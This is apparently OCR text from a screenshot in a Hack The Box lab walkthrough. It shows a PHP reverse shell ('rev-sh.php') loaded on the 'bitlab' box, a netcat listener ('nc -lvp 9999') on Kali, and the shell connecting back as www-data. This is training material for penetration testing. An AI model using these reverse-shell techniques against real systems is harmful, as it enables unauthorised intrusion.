 rev-sh.php (!9) · Merge Re
10.10.10.114/profile/rev-s
No seguro | 10.10.10.114/profile/rev-sh.php
Aplicaciones ReverseShell HTB ejecutar código Zero 2 Hero
Hello Fr13ndS
Esperando 10.10.10.114...
kali 0 2 nc
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.225 netmask 255.255.254.0 destination 10.10.14.225
inet6 dead:beef:2::10df prefixlen 64 scopeid 0x0<global>
inet6 fe80::ccfe:8d40:622b:7ce7 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 10
0 (UNSPEC)
RX packets 2870 bytes 3664052 (3.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2292 bytes 208328 (203.4 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# nc -lvp 9999
listening on [any] 9999 ...
10.10.10.114: inverse host lookup failed: Unknown host
connect to [10.10.14.225] from (UNKNOWN) [10.10.10.114] 55254
Linux bitlab 4.15.0-29-generic #31-Ubuntu SMP Tue Jul 17 15:39:52 UTC 2018 x8
6_64 x86_64 x86_64 GNU/Linux
15:19:53 up 27 min, 1 user, load average: 0.32, 0.15, 0.19
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
clave pts/0 10.10.15.185 14:53 5.00s 0.08s 0.08s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$